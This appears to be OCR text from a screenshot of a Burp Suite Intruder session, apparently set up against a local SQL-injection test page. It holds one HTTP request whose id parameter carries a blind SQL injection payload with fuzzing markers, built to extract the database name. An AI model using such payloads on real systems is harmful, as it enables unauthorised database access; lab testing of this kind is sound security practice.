 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder APIKit Authz BurpCrypto HaE FastjsonScan log4j2 RCE
1 × 2 × 3 × ...
Target Positions Payloads Options
? 有效负载位置
开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
攻击类型: 集束炸弹(Clusterbomb)
1 GET /sqltest/showproducts.php?id=12%20and/*/**/substr(length(hex(§3§database§1§(§2§)§4§)),1,1)%20=1# HTTP/1.1
2 Host: 192.168.2.223
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
添加 §
§清除
自动§
刷新
? Search... 没有匹配 清屏
4payload 位置? 长度: 482
上传: 0.00 KB 下载: 0.00 KB